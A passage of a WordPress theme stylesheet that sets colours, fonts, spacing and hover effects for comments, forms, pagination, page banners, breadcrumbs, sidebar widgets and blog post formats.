	border-bottom: 1px solid #ddd;
}
.comment-body a.url {
	color: #777;
	text-decoration: none;
}
.bypostauthor  {}

.comment-author { 
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-author .avatar {
	position: absolute;
	left: 0;
	border: 1px solid #ddd;
}
.comment-author .fn {
	text-transform: capitalize;
	font-weight: 500;
	font-size: 13px;
}
.comment-author .says,
.comment-author .fn  a.url {	
	color: #3a3e40;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 28px;
	display: inline-block;
}
.comment-metadata {	
	margin-top: 0;
	margin-bottom: 0;
}
.comment-metadata a {
	color: #000;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	text-decoration: none;
	text-transform: capitalize;
}
.comments-area .comment-content p {
	color: #777777;
    font-size: 14px;
    hyphens: auto;
    line-height: 27px;
}
.comments-area .comment .comment-awaiting-moderation {
	color: #222;
	font-size: 13px;
	margin-bottom: 5px;
}
.comment-list .reply a {
	background-color: transparent;
	font-size: 14px;
	color: #232323;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
}
.comment-list .reply a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}
.comment-list .children {
	list-style: none;
	margin: 0 0 0 5px;
	padding-left: 5px;
}
.comment-list .children > li {
    padding-left: 0.5em;
}
.comment-content a {
	text-decoration: none;
	color: #000;
}
.comment-form {
    margin-top: 10px;
}

/* - Comment Reply Form */
.comment-respond {
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
}
.comment-reply-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: -0.16px;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    border: none;
    float: right;
    height: 17px;
    overflow: hidden;
    width: 15px;
	text-decoration: none;
	display: none;
}
.comment-reply-title small a:before {
    content: "\f112";
    font-size: 14px;
    position: relative;
    top: 0;
	font-family: "FontAwesome";
	color: #000;
}
.comment-respond .logged-in-as  a {
	color: #777777;
	font-size: 14px;
	letter-spacing: 0.28px;
	line-height: 24px;
	text-decoration: none;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
    color: #707070;
    font-size: 13px;
    line-height: 20px;
}
.comment-form label {
    color: #777;
    font-size: 13px;
    font-weight: 600;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
	min-width: 100px;	
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	border-color: #d1d1d1;
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
	line-height: 22px;
	min-height: 42px;
	padding: 6px 15px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	border: 1px solid #ddd;
	width: 100%;
	color: #555;
}
.comment-form textarea {
	padding: 15px;
}
.comment-form input::-webkit-input-placeholder,
.comment-form textarea::-webkit-input-placeholder {
	color: #777777;
}
.comment-form input:-moz-placeholder,
.comment-form textarea:-moz-placeholder {
	color: #777777;
}
.comment-form input::-moz-placeholder,
.comment-form textarea::-moz-placeholder {
	color: #777777;
}
.comment-form input:-ms-input-placeholder,
.comment-form textarea:-ms-input-placeholder {  
	color: #777777;
}

.comments-area .comment-form-author,
.comments-area .comment-form-email {  
    box-sizing: border-box;
    float: left;
    width: 100%;
}
.form-submit {
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
}
.comment-form input[type="submit"]{	
	background-color: #00d2eb;
	border: none;
    border-radius: 0;
    color: #fff;   
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
	line-height: 36px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 5px 48px;
    text-decoration: none;
    text-transform: uppercase;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	letter-spacing: 0.7px;
	margin-top: 15px;
}
.comment-form input[type="submit"]:hover {  
	background-color: #000;
} 
.no-comments {
    color: #707070;
    font-weight: 700;
    padding-top: 1.6em;
}
.comment-navigation + .no-comments {
    border-top: 0;
}
.form-allowed-tags code {
    white-space: normal;
}
.comments-area .comment-form-url {
    margin-right: 0;
}
.comments-area h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    color: #4c4c4c;
}
.comments-area .comments-line {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    font-style: italic;
    outline: none;
    margin-bottom: 20px;
}
.comments-area .comments-area {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    outline: none;
    margin-bottom: 20px;
    font-style: italic;
    resize: none;
    height: 202px;
}
.comments-area p.form-submit .button-1 {
	background-color: #bfa682;
	border-color: #bfa682;
	color: #fff;
	line-height: normal;
	margin-left: 19px;
	padding: 0.618em 1em;
	font-size: 13px;
	border: 0 none;
	text-transform: uppercase;
}
.comments-area .comment .comment-image {
    float: left;
    margin-left: -100px;
}
.comments-area .comment .comment-image img {
    border-radius: 150px;
    width: 80px;
    height: 80px;
    border: 3px solid #e8e8e8;
}
.comments-area .commentlist ul {
    margin-left: 70px;
}
.comments-area .commentlist li {
    list-style: none;
}
.comments-area .comment .comment-info {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
}
.comments-area .comment .comment-info span {
    float: right;
    font-size: 13px;
    color: #a3a2a2;
}
.comments-area .commentlist {
    margin-bottom: 60px;
    padding: 0;
}
article[class*="type-"].tag-edge-case .entry-content p,
article[class*="type-"].format-chat .entry-content p {
	margin-top: 0;
	margin-bottom: 8px;
}

/* - Comment List: Pingback */
.comment-list .trackback {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.pingback .edit-link {	
    display: inline-block;   
    font-size: 13px;
    line-height: 1.5;
    padding-left: 0;
    text-align: left;
    width: 100%;	
}
.pingback .edit-link a {
	border: 1px solid #00d2eb;
	color: #00d2eb;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-left: 0;
	margin-top: 15px;
	padding: 5px 19px;
	text-decoration: none;
	text-transform: capitalize;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
    color: #333;
}
.pingback .edit-link:before {
    top: 5px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comments-area .comment-list .children .depth-4 .comment-form-author,
.comments-area .comment-list .children .depth-4 .comment-form-email,
.comments-area .comment-list .children .depth-4 .comment-form-url {
	width: 100%;
	padding: 5px 0;
}

/* - Password Form */
.post-password-form {
	position: relative;
}
article[class*="type-"] .entry-content .post-password-form p {
	margin-top: 0;
}
.post-password-form label {
	color: #000;
	display: block;
	font-size: 12px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;	
}
.post-password-form input[type="submit"] {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	background-color: #00d2eb;	
	border: none;
    bottom: 0;
    color: #ffffff;
    padding: 5px 30px 2px;
    position: relative;
	outline: none;
	height: 40px;
	margin-top: 10px;
}
.post-password-form input[type="password"] {
	border: 1px solid #e6e6e6;
    font-size: 14px;
    padding: 10px 60px 10px 10px;
    width: 100%;
	outline: none;
	height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background-color: #222;
	color: #fff;
}

/* - Post Navigation */
.post-navigation {
	display: inline-block;
	font-weight: 700;
	margin-bottom: 50px;
	margin-top: 50px;
	position: relative;
	width: 100%;
}
.post-navigation a {
	display: block;
}
.post-navigation span {
	display: block;
}
.post-navigation .meta-nav {
	color: #707070;
	letter-spacing: 0.04em;
	line-height: 1.5;
	position: relative;
	z-index: 2;	
}
.post-navigation .nav-previous .post-title {
	float: left;
}
.post-navigation .nav-next .post-title {
	float: right;
}
.post-navigation .post-title {
	font-size: 12px;
	line-height: 1.3333;
	color: #333;
	position: relative;
	z-index: 2;
	text-transform: uppercase;
    max-width: 80%;	
	margin-top: 5px;
}
.post-navigation .nav-previous {
    float: left;
    text-align: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.post-navigation a:before {
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

/* - Contact Form */
.wpcf7-form {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
.wpcf7-form .form-group {
	margin-bottom: 30px;
}
.appoinment-form .wpcf7-form .form-group {
	margin-bottom: 15px;
}
.wpcf7-form .form-group:last-of-type {
	margin-bottom: 0;
}
.wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.wpcf7-form .form-group label {
	font-size: 18px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0.72px;
	line-height: 24px;
}
.wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	color: #777;
	font-size: 13px;
	font-weight: 600;
	min-height: 41px;
	outline: none;
	padding: 6px 18px;
	letter-spacing: 0.26px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	display: inline-block;
	width: 100%;
}
.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #232323;	
	line-height: 26px;
	margin-top: 15px;
	margin-left: 15px;
}
.wpcf7-form div.wpcf7-mail-sent-ng {
	margin-top: 0;
	padding: 5px 15px;
}
.wpcf7-form span.wpcf7-not-valid-tip {
	margin-top: 0;
	line-height: 24px;
	margin-top: 5px;
}

/* - Search Page */
.search .page-content p {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.search .page-header .page-title {
	color: #000;
	font-size: 24px;
	line-height: 36px;
	margin: 0 0 5px;
	text-transform: capitalize;
}
.search .content-area .searchform  .input-group-btn {
	background-color: transparent;
}
.search .page_search .searchform {
	border: 1px solid #ccc;
}
.searchform .input-group {
    padding: 0;
}
.page_search .searchform {
	border: 1px solid #e5e5e5;
}
.page_search .searchform .form-control {
	min-height: 46px;
	border: none;
	border-radius: 0;
	color: #777;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	z-index: 4;
	padding-right: 20px;
}
.page_search .searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control::-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-ms-input-placeholder {
	color: #777;
}
.page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	min-height: 46px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	color: #777;
	padding-left: 10px;
	padding-right: 15px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.page_search .searchform .btn.btn-default:hover,
.page_search .searchform .btn.btn-default:focus,	
.page_search  .searchform .btn.btn-default:active{	
	border: none;
}
.searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.searchform .form-control:-moz-placeholder {
	color: #777;
}
.searchform .form-control::-moz-placeholder {
	color: #777;
}
.searchform .form-control:-ms-input-placeholder {
	color: #777;
}

/* - Pagination */
.pagination {
    display: inline-block;
    width: 100%;
	text-align: center;
	position: relative !important;
	margin-top: 60px;
	margin-bottom: 0;
}
.content-right .blog-listing .pagination {
	text-align: right;
}
.content-left .blog-listing .pagination {
	text-align: left;
}
.pagination .nav-links .page-numbers {
	background-color: transparent;
    border: 1px solid #00d2eb;
    border-radius: 0;
    color: #00d2eb;
    font-size: 13px;
	font-weight: 400;
    letter-spacing: 0.52px;
    line-height: 38px;
	position: relative;
    text-align: center;
    transition: all 1s ease 0s;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 0;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px 10px;
	text-decoration: none;
}
.pagination .nav-links .page-numbers.current{
	color: #fff;
	background-color: #00d2eb;
}
.pagination .nav-links .page-numbers.current:hover {
	color: #fff;
}
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus {	
	background-color: #00d2eb;
	color: #fff;
}

/* - Page Header */
.page-header,
.post-header {
	margin: 0;
	border: 0 none;	
}
.full-page-header {
	margin-bottom: 80px;
}
.page-heading {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.header-menuabsolute .page-heading {
    top: 60%;
}

/* - PageBanner */
.page-banner {
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
	min-height: 329px;
}
.page-banner::before {
	background-color: rgba(0,0,0,0.2);
	content: "";
	display: inline-block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
}
.page-banner > .container {
	left: 0;
	margin: 0 auto;
	max-width: 1170px;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 100%;
}
.page-banner  h3 {	
	color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 36px;
    font-weight: 700;
	line-height: 48px;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
	max-height: 150px;
	padding: 0 15px;
	overflow: hidden;
}
.page-subtitle {
	display: block;
	font-size: 16px;
	line-height: 24px;
	margin-top: 0;
	font-weight: 500;
	word-wrap: break-word;
	text-transform: capitalize;
	color: #fff;
}

/* - Breadcrumb */
.page-banner .breadcrumb {
	color: #304454;
	word-wrap: break-word;
	z-index: 1;	
	bottom: -35px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: transparent;
	font-size: 22px;
}
.breadcrumb-content {
	background-color: #fff;
	border-radius: 25px;
    padding: 10px 28px;
	display: inline-block;
	max-width: 100%;
}
.page-banner .breadcrumb a,
.page-banner .breadcrumb span {
	color: #304454;
	text-decoration: none;
	line-height: 22px;
	word-wrap: break-word;
	margin-right: 1px;
	margin-left: 3px;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
    letter-spacing: 0.72px;
    text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.page-banner .breadcrumb a {
	margin-left: 0;
}
.page-banner .breadcrumb span a > span,
.page-banner .breadcrumb .home span {
	color: #304454;
}
.page-banner .breadcrumb span {
	color: #304454;
}
.page-banner .breadcrumb a:hover span {
	color: #00d2eb;
}

/* - Page Links */
.entry-content .page-links {
	margin-bottom: 20px;
}
.entry-content .page-links-title {
	padding-left: 8px;
	padding-right: 8px;
}
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title) {
	color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 0;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.52px;
	line-height: 23px;
	padding: 10px 18px 7px;
	position: relative;
	text-align: center;
	transition: all 1s ease 0s;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px;
	text-decoration: none;
}
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title)  {
	color: #fff !important;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover {
	color: #fff;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover  {	
	color: #fff;
}
.entry-content p > a {
	color: #777;
}

/* - SelectBox Dropdown Arrow Setting */
.select_box {
	position: relative;
}
.select_box::before {
	position: absolute;
	content: "\f107";
	font-family: "FontAwesome";
	width: 22px;
	line-height: 40px;
	text-align: center;
	background-color: #00d2eb;
	top: 0;
	bottom: 0;
	right: 0;
	color: #fff;	
}
.widget select {
	width: 100%;
	padding: 0 10px;
	height: 40px;
	max-width: 100%;
	border: 1px solid #ddd;
	background-color: transparent;
	box-shadow: none;
	-moz-appearance: none!important; 
	-webkit-appearance: none!important;
	cursor: pointer;
	position: relative;
	z-index: 2;
	color: #777;
	border-radius: 0;
	outline: none;
}
.widget select::-ms-expand {
    display: none;
}
.widget select option,
.widget select:active,
.widget select:focus {
	outline: none !important;
}
.widget select option {
	padding: 3px 15px;
}

/*  ## Widgets
- - - - - - - - - - - - - - - - - - - -  */
.widget-area .widget {
	margin-bottom: 30px;
	padding-bottom: 30px;
	position: relative;
}
.widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	right: -30px;
	left: 0;
	height: 1px;
}
.widget-area .widget:last-of-type::after {
	height: 0;
}
.widget-area.sidebar-right .widget::after {
	left: -30px;
	right: 0;
}
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}
.widget-title {
	color: #000;
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
	text-transform: capitalize;	
	line-height: 27px;
	word-wrap: break-word;
}
.widget-area > .widget:first-child .widget-title  {
	margin-top: -5px;
}
.widget ul {
	list-style: none;
	color: #888;
	font-size: 14px;
	margin: 0;
	padding-left: 0;
}
.widget ul.sub-menu {
	padding-left: 5px;
}
.widget > ul:first-of-type {
	padding-left: 0;
}
.widget ul li {
	display: inline-block;
	width: 100%;	
	font-size: 14px;
}
.widget > ul > li:last-child {
	margin-bottom: 0;
}
.widget  ul li a {
	color: #777;
	text-decoration: none;
}
.widget a,
.widget-area a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;	
}
.widget ul li > a {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 5px;
	position: relative;
	text-decoration: none;
	text-transform: capitalize;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget > ul > li:last-of-type > a {
	margin-bottom: 0;
}
.widget div > ul > li:last-child > ul.sub-menu:last-child > li:last-child > a,
.widget div > ul > li:last-child > a {
	margin-bottom: 0;
}
.widget ul li > a:hover {	
	text-decoration: none;
	color: #00d2eb;
}

/* - Widget: Search */
.widget_search .input-group {
	background-color: transparent;
}
.widget_search .input-group .form-control {
	background-color: transparent;
	border-radius: 0;
	border: none;
	border-color: #e5e5e5;
    color: #777;
    font-size: 14px;
    padding: 12px 22px;
	letter-spacing: 0.65px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: 44px;
	outline: none;
	border: none;	
}
.widget_search .input-group .btn {
	padding: 6px 18px;
	background-color: transparent;
	color: #cfcfcf;	
	font-size: 16px;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_search .input-group .btn > i {
	width: auto;
	height: auto;
	vertical-align: baseline;
	margin-left: 0;
	line-height: normal;
}
.widget_search .input-group .form-control::-webkit-input-placeholder {
	color: #777;
}
.widget_search .input-group .form-control:-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control::-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control:-ms-input-placeholder {  
	color: #777;
}

/* - Widget:: Breadcrumb Navxt */
.widget_breadcrumb_navxt {
	font-size:0; 
}
.widget_breadcrumb_navxt .breadcrumbs > span:after {
	color: #777;
	content: "/";
	padding: 0 5px;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-of-type:after {
	content: "";
}
.widget-area .widget_contact p {
	color: #777;
}

/* - Widget: Categories & Archives */
.widget_archive > ul li,
.widget_categories > ul li {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_categories > ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_latestposts .latest-content.no_post_thumb {
	padding-left: 0;
}

/* - Widget: Tags */
.tagcloud {
	display: inline-block;
	width: 100%;
}
.widget .tagcloud a {	
	border: 1px solid #e5e5e5;
	color: #777;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
	font-size: 14px !important;
	margin-right: 14px;
	margin-bottom: 14px;
	padding: 8px 18px 12px;
	position: relative;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tagcloud a::after {	
	border: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	left: -5px;
	right: 4px;
	bottom: 4px;
	top: -5px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.tagcloud a:hover {
	background-color: #00d2eb;
	border-color: #00d2eb;
	color: #fff;
}
.tagcloud a:hover::after {
	opacity: 0;
}

/* - Widget: Calendar */
.widget_calendar #wp-calendar {
    width: 100%;
	border: none;
}
.widget_calendar table {
    margin: 0;
	width: 100%;
	font-family: "Raleway",sans-serif;
	margin-bottom: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 3px;
	border: none;
	color: #777;
	font-family: "Raleway",sans-serif;
	font-weight: 500;
}
.widget_calendar caption {
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
	text-align: center;
	font-size: 15px;
	color: #000;
	border-top: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
}
.widget_calendar tbody a {
    background-color: transparent;
    color: #000;
    display: block;
	text-decoration: none;
}
.widget_calendar tbody #today {
	background-color: #00d2eb;  
    color: #fff;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    color: #000;
}
.widget_calendar #next,
.widget_calendar #prev {
	color: #00d2eb;	
	text-align: left;
	padding: 5px 0;
}
.widget_calendar #next{
	text-align: right;
}
.widget_calendar #next a,
.widget_calendar #prev  a {
	border: 1px solid #777;
	color: #777;
	font-size: 14px;
	letter-spacing: 0.5px;
	padding: 5px 15px;
	text-decoration: none;
	margin-left: 0;
	margin-right: 0;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;	
}
.widget_calendar #next a:hover,
.widget_calendar #prev  a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}

/* - Widget: Pages */
.widget.widget_pages > ul li {
	position: relative;	
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	border-bottom: none;
	margin-bottom: 0;
    padding-bottom: 0;
}
.widget_pages > ul li.current_page_item a {
	color: #00d2eb;
}
.widget_pages .page_item_has_children > a,
.widget_pages .menu-item-has-children > a {
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}

/* - Widget: MenuNav */
.widget-area .widget_nav_menu.widget ul li {
	margin: 0;
	padding: 0;
	border: none;
}

/* - Widget: Meta */
.widget_meta ul li a {
	color: #777;
	word-wrap: break-word;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_meta ul li:last-of-type a {
	margin-bottom: 0;
}
.widget_meta ul li:hover a{
	color: #00d2eb;
}

/* - Widget: Recent Comments */
.widget_recent_comments ul li span {
	text-transform: capitalize;
}
.widget_recent_comments ul li {
	line-height: 26px;
	margin-bottom: 14px;
	color: #777;
}
.widget_recent_comments ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_comments ul li a {
	padding-left: 0;
	margin-bottom: 0;
	font-size: 14px;
}
.widget.widget_recent_comments ul li a::before {
	content: "";
	display: none;
}
.widget_recent_comments ul li a:hover{
	color: #00d2eb;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_entries ul li a {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Widget: RSS */
.widget_rss ul li {
	position: relative;
	margin-bottom: 15px;
}
.widget_rss ul li:last-of-type {
	margin-bottom: 0;
}
.widget_rss ul li:hover::before,
.widget_rss ul li::before {
	background: none;
}
.widget_rss ul li > a {
	color: #000;
	line-height: 24px;
	font-size: 15px;
}
.widget_rss ul li > a::before {
	content: "";
}
.widget_rss ul li cite,
.widget_rss ul li  .rss-date {
	color: #000;
	font-style: italic;
	display: block;
	font-weight: 500;
	line-height: 26px;
}
.widget.widget_rss ul li a {
	padding-left: 0;
}
.widget.widget_rss ul li a::before {
	display: none;
}
.widget_rss .rsswidget {
	color: #333;
	margin-bottom: 0;
	line-height: 28px;
}
.widget_rss .rsswidget img {
	display: none;
}
.rssSummary {
	line-height: 28px;
	font-size: 14px;
	color: #777;
}
.widget_rss p {
	color: #777;
	float: left;
	font-size: 14px;
	letter-spacing: 0.98px;
	line-height: 26px;
	margin-right: 5px;
	word-wrap: break-word;
	text-transform: capitalize;
}

/* - Widget: Text */
.widget_text .textwidget  {
	color: #777;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	word-wrap: break-word;
	max-width: 100%;
}
.widget_text .textwidget > p {
	padding: 0;
	line-height: 27px;
	font-size: 14px;
	word-wrap: break-word;
	color: #777;
}
.widget_text .textwidget p strong:first-of-type {
	margin-bottom: 10px;
	display: inline-block;
}
.widget_text .textwidget p strong:last-of-type {
	margin-bottom: 0;
}
.widget_text .textwidget img {
	margin-bottom: 7px;
	margin-top: 7px;
}
.widget_text .textwidget .wp-caption {
	margin-bottom: 0;
	color: #777;
}

/* - Widget: Newsletter */
.mc4wp-response{
	letter-spacing: 0.5px;
	color: #fff;
}
.widget_mc4wp_form_widget label {
	display: none;
}
.mc4wp-alert.mc4wp-error p{
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
	color: #555555;
	font-size: 13px;
	letter-spacing: 0.39px;
	line-height: 24px;
	margin-bottom: 15px;
}
.widget_mc4wp_form_widget .form-group i {
	color: #ffffff;
	position: absolute;
	right: 30px;
	top: 12px;
	font-size: 12px;
}
.widget_mc4wp_form_widget .mc4wp-form-fields .form-control {	
	background-color: transparent;
	border: 1px solid #d4d4d4;
	border-radius: 0;
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	position: relative;
	z-index: 3;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
	background-color: #00d2eb;
    border: none;
    border-radius: 0;
    color: #fff;
    font-family: "Raleway",sans-serif;
    font-weight: 600;
    height: 40px;
    letter-spacing: 0.7px;
    outline: none;
    padding-left: 12px;
	font-size: 13px;
    padding-right: 12px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success p {
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-error p {
	color: #333;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    margin-top: 5px;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li a {
	color: #777;
	word-wrap: break-word;
	padding-left: 0;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_recent_entries ul li a::before {
	content: "";
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Text */
.textwidget option {
	max-width: 175px;
}
.widget_text .textwidget {
	line-height: 26px;
}
.widget_recent_post .recent-box.no_post_thumb {
	padding-left: 0;
}

/*  ## Blog
- - - - - - - - - - - - - - - - - - - - */
.post-detail {
	position: absolute;
	bottom: 26px;
	left: 30px;
}

article.no-post-thumbnail .entry-header {
	padding-top: 0;
}

/* - Post Format */
.format-video iframe,
.format-video video {
	width: 100%;
}
.format-audio audio {
	width: 100%;
}
article[class*="type-"].format-gallery .carousel-control {
	width: 30px;
	height: 30px;
	line-height: 30px;
	box-shadow: none;
	background: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	font-size: 14px;
	font-weight: 400;
	opacity: 1;	
	text-shadow: none;
	text-align: center;	
	color: #000;
	border: 1px solid #000;
}
article[class*="type-"].format-gallery .carousel-control::before {
	background-color: rgba(255, 255, 255, 0.8);
	bottom: 0;
	content: "";
	display: inline-block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
article[class*="type-"].format-gallery .carousel-control span {
	position: relative;
	z-index: 2;
}

/* - Entry Content */
article[class*="type-"] {
	position: relative;
}
article[class*="type-"]:last-of-type .or-spacer {
	display: none;
}
.single-post article[class*="type-"]:last-of-type {
	padding-bottom: 0;
	margin-bottom: 0;
}
.entry-content ul li,
.entry-content ol li {
	line-height: 26px;
	color: #777;
}

/* - Sticky Posts */
article[class*="type-"].sticky {
